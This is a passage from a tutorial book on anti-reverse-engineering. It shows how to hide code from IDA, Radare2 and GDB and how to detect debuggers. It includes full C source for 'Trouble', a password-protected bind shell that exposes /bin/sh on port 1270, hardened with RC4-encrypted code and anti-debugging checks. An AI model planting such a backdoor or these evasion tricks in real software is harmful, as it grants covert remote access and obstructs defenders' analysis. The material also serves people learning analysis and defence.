.text:0000000000400750 var_18   = byte ptr -18h
.text:0000000000400750 var_10   = qword ptr -10h
.text:0000000000400750
.text:0000000000400750      push    rbx
.text:0000000000400751      sub     rsp, 30h
.text:0000000000400755      mov     rbx, rdi
.text:0000000000400758      mov     rax, fs:28h
.text:0000000000400761      mov     [rsp+38h+var_10], rax
.text:0000000000400766      xor     eax, eax
``````
.text:0000000000400768      mov     [rsp+38h+var_18], 0
.text:000000000040076D      mov     rdi, 787h
.text:0000000000400774      call    calc_addr
.text:0000000000400779      push    rax
.text:000000000040077A      retn
.text:000000000040077A check_password  endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077A ; -----------------------------------------------------------
.text:000000000040077B  db 72h, 73h, 74h, 75h, 76h
.text:0000000000400780  dq 0C6007F7E7A797877h, 1E2444C6D21F2444h, 44C6E61D2444C69Ah
.text:0000000000400780  dq 0E21B2444C69D1C24h, 2444C6CD1A2444C6h, 0C6ED182444C6E619h
.text:0000000000400780  dq 162444C6D0172444h, 44C6C6152444C6C1h, 92132444C6C51424h
.text:0000000000400780  dq 2444C6C4122444C6h, 0C6C7102444C6FC11h, 0E2444C6E30F2444h
.text:0000000000400780  dq 44C6920D2444C6C9h, 0C40B2444C69E0C24h, 2444C6E60A2444C6h
.text:0000000000400780  dq 0C6EE082444C69D09h, 62444C6F2072444h, 44C6F3052444C69Bh
.text:0000000000400780  dq 0F2032444C6C00424h, 2444C6FD022444C6h, 0AABAE02404C6C501h
.text:0000000000400780  dq 20BEFFFFFFh, 0FFFFFBD8E8E78948h, 0DE894800000020BAh
.text:0000000000400780  dq 688E8C78948h, 4C8B48C0950FC085h, 28250C3348642824h
.text:0000000000400780  dq 202E80B74000000h, 441F0F660000h
.text:0000000000400868 ; -----------------------------------------------------------
.text:0000000000400868      add     rsp, 30h
.text:000000000040086C      pop     rbx
.text:000000000040086D      retn
```

## Jump Over an Invalid Byte

In the last section you were able to stop IDA and Radare2 from disassembling the majority of *check_password()*. However, a quick glance at the code makes it pretty obvious that the value "0x787" is being passed to *calc_addr()* and that you're using "retn" to jump to the address returned by *calc_addr()*. One way to hide this information is a technique described by Silvio Cesare in an article titled "Linux Anti-Debugging Techniques (Fooling the Debugger)"[51] all the way back in 1999.

First, let's see how *check_password()* looks in GDB.

[51] http://vxheaven.org/lib/vsc04.html```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ gdb ./trouble/t\
rouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x400750,0x40077b
Dump of assembler code from 0x400750 to 0x40077b:
   0x0000000000400750 <check_password+0>:	push   %rbx
   0x0000000000400751 <check_password+1>:	sub    $0x30,%rsp
   0x0000000000400755 <check_password+5>:	mov    %rdi,%rbx
   0x0000000000400758 <check_password+8>:	mov    %fs:0x28,%rax
   0x0000000000400761 <check_password+17>:	 mov    %rax,0x28(%rsp)
   0x0000000000400766 <check_password+22>:	 xor    %eax,%eax
   0x0000000000400768 <check_password+24>:	 movb   $0x0,0x20(%rsp)
   0x000000000040076d <check_password+29>:	 mov    $0x787,%rdi
   0x0000000000400774 <check_password+36>:	 callq  0x400740 <calc_addr>
   0x0000000000400779 <check_password+41>:	 push   %rax
   0x000000000040077a <check_password+42>:	 retq
End of assembler dump.
(gdb)
```

GDB disassembles linearly. Knowing this you can hide the "mov $0x787, %rdi" instruction by introducing extra bytes that won't get executed, but GDB will treat as valid code. Update *check_password()* to look like this:**Adding an invalid byte to *check_password()* to break GDB**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;

    asm volatile(
        "jmp unaligned\n"
        ".short 0xe8\n"
        "unaligned:");

    label_address = calc_addr(((char*)&&return_here) - 0x400000);

    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

You should notice a new asm block that adds a jump to a new label (unaligned). All the new asm block does is jump over the value “0xe8” that has been inserted into the middle of the function. However, look at it in GDB again.```
(gdb) disas 0x400750,0x40077f
Dump of assembler code from 0x400750 to 0x40077f:
   0x0000000000400750 <check_password+0>:        push   %rbx
   0x0000000000400751 <check_password+1>:        sub    $0x30,%rsp
   0x0000000000400755 <check_password+5>:        mov    %rdi,%rbx
   0x0000000000400758 <check_password+8>:        mov    %fs:0x28,%rax
   0x0000000000400761 <check_password+17>:        mov    %rax,0x28(%rsp)
   0x0000000000400766 <check_password+22>:        xor    %eax,%eax
   0x0000000000400768 <check_password+24>:        movb   $0x0,0x20(%rsp)
   0x000000000040076d <check_password+29>:        jmp    0x400771 <check_password+33>
   0x000000000040076f <check_password+31>:        callq  0xffffffffc8074f74
   0x0000000000400774 <check_password+36>:        mov    (%rdi),%eax
   0x0000000000400776 <check_password+38>:        add    %al,(%rax)
   0x0000000000400778 <check_password+40>:        callq  0x400740 <calc_addr>
   0x000000000040077d <check_password+45>:        push   %rax
   0x000000000040077e <check_password+46>:        retq
End of assembler dump.
(gdb)
```

As you can see, at *0x40076d* a jmp to *0x400771* now exists. Right after that GDB has disassembled five bytes to be "callq 0xffffffffc8074f74". Remember that we only inserted one byte. It appears that GDB has taken our one invalid byte and combined it with four valid bytes in order to create a new call instruction that isn't actually there. Fortunately for the reverse engineer, x64 is made up of variable length instructions and is therefore "self-healing". The disassembly gets back to normal at *0x40077e*.

Unfortunately, this trick doesn't work on Radare2 or IDA. Here is what IDA says:**_check_password()_ witht he invalid byte**

```
.text:0000000000400750                 public check_password
.text:0000000000400750 check_password  proc near               ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18          = byte ptr -18h
.text:0000000000400750 var_10          = qword ptr -10h
.text:0000000000400750
.text:0000000000400750                 push    rbx
.text:0000000000400751                 sub     rsp, 30h
.text:0000000000400755                 mov     rbx, rdi
.text:0000000000400758                 mov     rax, fs:28h
.text:0000000000400761                 mov     [rsp+38h+var_10], rax
.text:0000000000400766                 xor     eax, eax
.text:0000000000400768                 mov     [rsp+38h+var_18], 0
.text:000000000040076D                 jmp     short unaligned
.text:000000000040076D ; ---------------------------------------------------------------
.text:000000000040076F                 db 0E8h
.text:0000000000400770 ; ---------------------------------------------------------------
.text:0000000000400770
.text:0000000000400770 unaligned:                    ; CODE XREF: check_password+1D
.text:0000000000400770                 mov     rdi, 78Ah
.text:0000000000400777                 call    calc_addr
.text:000000000040077C                 push    rax
.text:000000000040077D                 retn
.text:000000000040077D check_password  endp ; sp-analysis failed
```

# Jump! Jump!

As you can see, IDA appears to realize that the byte at *0x40076f* should never be executed so it skips over it entirely. What if you didn't use an absolute jump to the unaligned label? Perhaps if we use two conditional jumps (jump zero and jump not zero) back to back then IDA would disassemble the extra byte? Again, malwinator has an excellent write up on this technique.[52]. You need to update *check_password()* like this:

[52] https://www.malwinator.com/2015/11/22/anti-disassembly-used-in-malware-a-primer/***check_password()* with a double jump to obfuscate code**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;

    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");

    label_address = calc_addr(((char*)&&return_here) - 0x400000);

    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

Now if you look at how IDA handles this.```
.text:0000000000400750                 public check_password
.text:0000000000400750 check_password:                         ; CODE XREF: main+13D
.text:0000000000400750         push    rbx
.text:0000000000400751         sub     rsp, 30h
.text:0000000000400755         mov     rbx, rdi
.text:0000000000400758         mov     rax, fs:28h
.text:0000000000400761         mov     [rsp+28h], rax
.text:0000000000400766         xor     eax, eax
.text:0000000000400768         mov     byte ptr [rsp+20h], 0
.text:000000000040076D         jz      short near ptr unaligned+1
.text:000000000040076F         jnz     short near ptr unaligned+1
.text:0000000000400771
.text:0000000000400771 unaligned:       ; CODE XREF: .text:000000000040076D
.text:0000000000400771                  ; .text:000000000040076F
.text:0000000000400771         call    near ptr 0FFFFFFFF8D07CEBEh
.text:0000000000400771 ; ---------------------------------------------------------
.text:0000000000400776  dw 7
.text:0000000000400778  dq 0C350FFFFFFC2E800h, 7978777675747372h, 1F2444C6007F7E7Ah
.text:0000000000400778  dq 44C6F31E2444C6F9h, 931C2444C6C01D24h, 2444C6FD1B2444C6h
.text:0000000000400778  dq 0C6CF192444C69A1Ah, 172444C6C3182444h, 44C6DD162444C6CBh
.text:0000000000400778  dq 0D9142444C6EB1524h, 2444C6DC132444C6h, 0C6D2112444C6FC12h
.text:0000000000400778  dq 0F2444C6C7102444h, 44C6CF0E2444C6C8h, 0DB0C2444C6FC0D24h
.text:0000000000400778  dq 2444C6DA0B2444C6h, 0C6D0092444C6C80Ah, 72444C6FD082444h
.text:0000000000400778  dq 44C6FE062444C693h, 0C5042444C6C40524h, 2444C6C7032444C6h
.text:0000000000400778  dq 0C6CF012444C6C902h, 0FFFFFFAABAE32404h, 0E7894800000020BEh
.text:0000000000400778  dq 20BAFFFFFBD3E8h, 0C78948DE89480000h, 0FC08500000693E8h
.text:0000000000400778  dq 6428244C8B48C095h, 28250C3348h, 6600000205E80E74h, 841F0Fh
.text:0000000000400870 ; ---------------------------------------------------------
.text:0000000000400870         add     rsp, 30h
.text:0000000000400874         pop     rbx
.text:0000000000400875         retn
```

## Always Follow the Conditional

That worked beautifully! Although that double jump to the same target is pretty distinctive. Let's go deeper. This time let's use a conditional jump that we already know the answer to. For example, if you use jz (jump if zero) and you *know* the jump will always be followed then you can insert a dead byte again. How do you make sure that the jz is always followed? Simply zero our rax.**_check_password()_ forcing a conditional jump into an absolute jump**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;

    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");

    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");

    label_address = calc_addr(((char*)&&return_here) - 0x400000);

    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

You can see that I've added a new asm block that clears rax and jumps to "always_-here + 1". The result in IDA looks like this:

**Absolute conditional jump in *check_password()***

```
.text:0000000000400750                 public check_password
.text:0000000000400750 check_password:                         ; CODE XREF: main+13D
.text:0000000000400750         push    rbx
.text:0000000000400751         sub     rsp, 30h
.text:0000000000400755         mov     rbx, rdi
.text:0000000000400758         mov     rax, fs:28h
.text:0000000000400761         mov     [rsp+28h], rax
.text:0000000000400766         xor     eax, eax
.text:0000000000400768         mov     byte ptr [rsp+20h], 0
.text:000000000040076D         xor     rax, rax
.text:0000000000400770         jz      short near ptr always_here+1
.text:0000000000400772
.text:0000000000400772 always_here:             ; CODE XREF: .text:0000000000400770
.text:0000000000400772         call    near ptr 1B50AEBh
.text:0000000000400777
.text:0000000000400777 unaligned:
.text:0000000000400777         call    near ptr 0FFFFFFFF9307CEC4h
.text:0000000000400777 ; ----------------------------------------------------------
.text:000000000040077C  dd 0E8000007h
.text:0000000000400780 ; ----------------------------------------------------------
.text:0000000000400780         mov     esp, 50FFFFFFh
.text:0000000000400785         retn
.text:0000000000400785 ; ----------------------------------------------------------
.text:0000000000400786  dw 7372h
.text:0000000000400788  dq 7E7A797877767574h, 0C6C41F2444C6007Fh, 1D2444C6E01E2444h
.text:0000000000400788  dq 44C69C1C2444C692h, 0D81A2444C6F31B24h, 2444C6DC192444C6h
.text:0000000000400788  dq 0C6F8172444C6DA18h, 152444C6D2162444h, 44C6F8142444C6ECh
.text:0000000000400788  dq 0D8122444C6D01324h, 2444C69A112444C6h, 0C6DC0F2444C6ED10h
.text:0000000000400788  dq 0D2444C69F0E2444h, 44C6FB0C2444C6C3h, 0D90A2444C6980B24h
.text:0000000000400788  dq 2444C6C1092444C6h, 0C6ED072444C6D808h, 52444C6E9062444h
.text:0000000000400788  dq 44C6F0042444C693h, 0F8022444C6FE0324h, 2404C6DE012444C6h
.text:0000000000400788  dq 20BEFFFFFFAABAC3h, 0CDE8E78948000000h, 20BAFFFFFBh
.text:0000000000400788  dq 8DE8C78948DE8948h, 0C0950FC085000006h, 33486428244C8B48h
.text:0000000000400788  dq 87400000028250Ch, 1F0F000001FFE8h
.text:0000000000400870 ; ----------------------------------------------------------
.text:0000000000400870         add     rsp, 30h
.text:0000000000400874         pop     rbx
.text:0000000000400875         retn
```Radare2 does even worse.

**Radare2's handling of the absolute conditional jump**

```
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
|   sym.check_password ();
|           ; var int local_20h @ rsp+0x20
|           ; var int local_28h @ rsp+0x28
|           ; CALL XREF from 0x0040026d (unk)
|           0x00400750      53             push rbx
|           0x00400751      4883ec30       sub rsp, 0x30              ; '0'
|           0x00400755      4889fb         mov rbx, rdi
|           0x00400758      64488b042528.  mov rax, qword fs:[0x28]
|           0x00400761      4889442428     mov qword [rsp + local_28h], rax
|           0x00400766      31c0           xor eax, eax
|           0x00400768      c644242000     mov byte [rsp + local_20h], 0
|           0x0040076d      4831c0         xor rax, rax
|       ,=< 0x00400770      7401           je 0x400773
|       |   ;-- always_here:
\       |   0x00400772      e874037501     call 0x1b50aeb
            ;-- unaligned:
            0x00400777      e8             invalid
            0x00400778      48             invalid
            0x00400779      c7             invalid
            0x0040077a      c7             invalid
[0x0040030c]> quit
```

## Overlapping Instructions

In the previous examples, you inserted a byte that would never be executed by the program. While this technique successfully obfuscated *check_password()*, a clever disassembler might be able to identify the unused byte and display the correct disassembly. However, there is a techique that even a clever disassembler would struggle with: overlapping instructions. If you can write code that is executed twice but represents two different instructions then you have introduced a real problem to both the disassembler and the reverse engineer.

The most well known example of this technique, that I know of, can be found inthe book "Practical Malware Analysis" by Michael Sikorski and Andrew Honig[53]. The following updated version of *check_password()* is very similar to the version explained in "Practical Malware Analysis" except you'll be writing in x64 and, as always, you'll actually be able to compile it.

**Overlapping instructions in *check_password()***

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;

    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");

    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");

    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");

    label_address = calc_addr(((char*)&&return_here) - 0x400000);
```

[53]https://www.nostarch.com/malware```
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

The new code in question is the first block of asm.

**Overlapping code block**

```
asm volatile(
    "mov_ins:\n"
    "mov $2283, %%rax\n"
    "xor %%rax, %%rax\n"
    "jz mov_ins+3\n"
    ".byte 0xe8\n"
    : :
    : "%rax");
```

It probably isn't exactly clear what is going on here, so let's look at the disassembly.**Overlapping instructions in IDA**

```
.text:000000000040076D      mov_ins:            ; CODE XREF: .text:0000000000400777
.text:000000000040076D 48 C7 C0 EB 08 00 00     mov     rax, 8EBh
.text:0000000000400774 48 31 C0                 xor     rax, rax
.text:0000000000400777 74 F7                    jz      short near ptr mov_ins+3
.text:0000000000400779 E8 48 31 C0 74           call    near ptr 750038C6h
.text:0000000000400779                         ; ---------------------------------
.text:000000000040077E 01                       db 1
```

Starting at the *mov_ins* label this code block:

1. Moves *0xe8b* into rax
2. Clears rax
3. Jump to the *mov_ins* label **plus three**

Step three is the interesting part because *mov_ins+3* is right in the middle of the original mov instruction. Is there an instruction at *mov_ins+3*? To test if that is the case undefine the code where *mov_ins* starts and mark *mov_ins+3* as code. IDA should now look like this:

**Discovering the valid code at *mov_ins+3***

```
.text:000000000040076D 48   mov_ins     db  48h ; H
.text:000000000040076E C7               db 0C7h ; ¦
.text:000000000040076F C0               db 0C0h ; +
.text:0000000000400770             ; ---------------------------------
.text:0000000000400770 EB 08            jmp     short loc_40077A
.text:0000000000400770             ; ---------------------------------
.text:0000000000400772 00               db    0
.text:0000000000400773 00               db    0
.text:0000000000400774 48               db  48h ; H
.text:0000000000400775 31               db  31h ; 1
.text:0000000000400776 C0               db 0C0h ; +
.text:0000000000400777 74               db  74h ; t
.text:0000000000400778 F7               db 0F7h ; ˜
.text:0000000000400779 E8               db 0E8h ; F
.text:000000000040077A             ; ---------------------------------
.text:000000000040077A
``````
.text:000000000040077A                loc_40077A: ; CODE XREF: .text:0000000000400770
.text:000000000040077A 48 31 C0           xor     rax, rax
.text:000000000040077D 74 01              jz      short near ptr always_here+1
```

You can see there is a valid jump at *mov_ins+3*. The jump skips over the remaining code that you defined in the asm block down to the next bit of legitimate code. That's it! We reuse bytes in the *mov* instruction to hide the real jump to the code that follows the asm block.# Chapter 6: Evading the Debugger

For this chapter you'll use the version of the *Trouble* bind shell found in the "chap_-6_debugger" directory. This version of the bind shell uses many of the obfuscation techniques that you've previously learned in the book.

## Trace Me

Before you can catch debuggers like GDB you need to know how they work. Essential to the operation of a debugger is the *ptrace* system call[54]. The man page says:

> The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing

One noteable aspect of ptrace is that only **one** tracer can control a tracee at a time. This means if GDB is tracing *Trouble* then no other process can trace *Trouble*. This is useful from an anti debugging point of view because you are able to determine if a debugger is attached to *Trouble* simply by calling *ptrace()*. To try this out, update *Trouble's main()* to detect tracing. Note that the following code will require "#include <sys/ptrace.h>" to be added as well.

[54] man ptrace**Detect a debugger via *ptrace()***

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) != 0)
    {
        fprintf(stderr, "Tracer detected!\n");
        exit(EXIT_FAILURE);
    }
```

If you recompile *Trouble* with the *ptrace()* code and execute *Trouble* with GDB then you'll find that *Trouble* terminates early. Note the line "Tracer detected!" below.

***Trouble* exits early after failing to set the tracer**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
Tracer detected!
[Inferior 1 (process 59897) exited with code 01]
(gdb)
```However, if you execute *Trouble* without GDB then it executes without issue. What's the deal? The new code you added makes a call to ptrace using PTRACE_TRACEME. If *Trouble* wasn't started with GDB then this PTRACE_TRACEME call sets the parent program as tracing program. In this case, the parent program is */bin/bash*. To confirm this, run *Trouble* and check it's */proc/<pid>/status* file. Here is an example of what you should see.

**Observing the tracer pid in /proc/`pidof trouble`/status**

```
albino-lobster@ubuntu:~$ cat /proc/`pidof trouble`/status
Name:       trouble
State:       S (sleeping)
Tgid:       59935
Ngid:       0
Pid:       59935
PPid:       2402
TracerPid:        2402
```

The two most important lines in the above are "PPid" (parent pid) and "TracerPid". Both of these show the value of 2402. You can confirm that is bash by using the *ps* command.

**Finding pid 2402 in *ps***

```
albino-lobster@ubuntu:~$ ps f
   PID TTY      STAT   TIME COMMAND
  2835 pts/17   Ss     0:00 bash
 59953 pts/17   R+     0:00  \_ ps f
  2402 pts/1    Ss     0:01 bash
 59935 pts/1    S+     0:00  \_ ./trouble/trouble
```

If *Trouble* was executed via GDB then the PTRACE_TRACEME call you added will fail and Trouble will exit. This is because Trouble is already being traced by GDB so it can't set the parent process as the tracer. Remember there can only be one tracer at a time. In this way we prevent ptrace based debuggers from attaching to Trouble.

As another example, consider the **gcore** utility. gcore is a tool that produces core dumps of running programs. This is particularly useful if a program is using a cryptor, like *Trouble* does, since the core dump will capture the unencrypted version of the program which can then be loaded into IDA or another disassembler. However, if we use the PTRACE_TRACEME logic then gcore will fail.**gcore can't create a core due to another process already tracing *Trouble***

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
Could not attach to process.  If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user.  For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 60023 is already traced by process 2402
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.60023
```

Notice that gcore complains that *Trouble* is already being traced by process 2402?

A final example is the *strace* utility. strace lists all of the system calls that a program makes. However, due to its use of ptrace *Trouble* is able to detect it.

**Detecting strace using PTRACE_TRACEME**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ strace ./trouble\
/trouble
execve("./trouble/trouble", ["./trouble/trouble"], [/* 64 vars */]) = 0
arch_prctl(ARCH_SET_FS, 0x604240)       = 0
set_tid_address(0x604278)               = 61493
ptrace(PTRACE_TRACEME, 0, NULL, NULL)   = -1 EPERM (Operation not permitted)
writev(2, [{"", 0}, {"Tracer detected!\n", 17}], 2Tracer detected!
) = 17
exit_group(1)                           = ?
+++ exited with 1 +++
```

One thing to be concerned about with the PTRACE_TRACEME approach is that you are giving an unknown program, bash in this case, full control over your program. Who knows if bash can be trusted to trace *Trouble*?

## Trapping the Debugger

There is different but simple way to detect a debugger without having to rely on *ptrace()*. The following code is an updated version of *Trouble* that uses the SIGTRAP signal.#### Catching the debugger using SIGTRAP

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <sys/ptrace.h>

#include "rc4.h"
#include "xor_string.h"

extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
 { 0 };

char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"), section(".check_password")))
    check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;

    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");

    asm volatile(
        "xor %%rax, %%rax\n"
``````
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");

    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");

    label_address = calc_addr(((char*)&&return_here) - 0x400000);

    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}

void trap_handler()
{
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        exit(EXIT_FAILURE);
    }

    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);

    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
``````
                            sizeof(bind_addr));
    if (bind_result != 0)
    {
        perror("Bind call failed");
        exit(EXIT_FAILURE);
    }

    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        exit(EXIT_FAILURE);
    }

    while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            exit(EXIT_FAILURE);
        }

        int child_pid = fork();
        if (child_pid == 0)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }

            // decrypt valid target
            struct rc4_state state = {};
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
``````
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);

            if (check_password(password_input))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }

            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);

            char* empty[] = { NULL };
            char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            exit(EXIT_SUCCESS);
        }

        close(client_sock);
    }
    exit(EXIT_SUCCESS);
}

int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    // register the trap handler function to handle SIGTRAP
    struct sigaction sVal = { };
    sVal.sa_flags = SA_SIGINFO;
    sVal.sa_sigaction = trap_handler;
    sigaction(SIGTRAP, &sVal, NULL);

    // generate a sigtrap
    kill(getpid(), SIGTRAP);

    return EXIT_SUCCESS;
}
```If you run this version of *Trouble* via GDB then it will exit without ever calling *trap_handler()*.

***Trouble* exiting early after SIGTRAP**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x4005b1
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble

Temporary breakpoint 1, 0x00000000004005b1 in main ()
(gdb) c
Continuing.

Program received signal SIGTRAP, Trace/breakpoint trap.
0x0000000000400cd9 in kill ()
(gdb) c
Continuing.
[Inferior 1 (process 84663) exited normally]
(gdb)
```

As you can see from the above, GDB receives the SIGTRAP but doesn't pass it on to *Trouble* so that *trap_handler()* gets executed.There is a problem with this technique though. If the debugger attaches to Trouble *after* the SIGTRAP has been generated then it won't be detected. In the following example, gcore has no problem generating a core from Trouble.

**Bypassing the SIGTRAP technique with gcore**

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
[sudo] password for albino-lobster:
0x0000000000401448 in __syscall ()
Saved corefile core.84691
```

gcore is able to attach to *Trouble* and create the core file. Unfortunately, there is little our SIGTRAP method can do to stop this. Even if you generate more SIGTRAP signals, this method simply doesn't prevent other processes from attaching.

## Becoming Attached

Another well known method uses PTRACE_ATTACH from a forked child. Consider the following changes to *Trouble*:

***Trouble* updated to trace itself**

```
